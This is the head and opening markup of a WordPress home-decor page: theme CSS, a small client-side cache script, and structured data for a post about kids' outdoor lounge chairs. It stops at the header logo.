		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "30  Fantastic Kids Outdoor Lounge Chair",
    "description": "30 Fantastic Kids Outdoor Lounge Chair .If you are seeking a play house that&#8217;s modern yet still timeless, this cost-free strategy from Your home&hellip;",
    "datePublished": "2025-10-09",
    "datemodified": "2025-10-09",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/kids-outdoor-lounge-chair\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/kids-outdoor-lounge-chair-beautiful-kids-lounge-chairs-with-umbrella-of-kids-outdoor-lounge-chair.jpg",
        "width": 1500,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/kids-room-ideas\/",
                "name": "Kids Room Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/kids-outdoor-lounge-chair\/",
                "name": "30  Fantastic Kids Outdoor Lounge Chair"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-64612 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
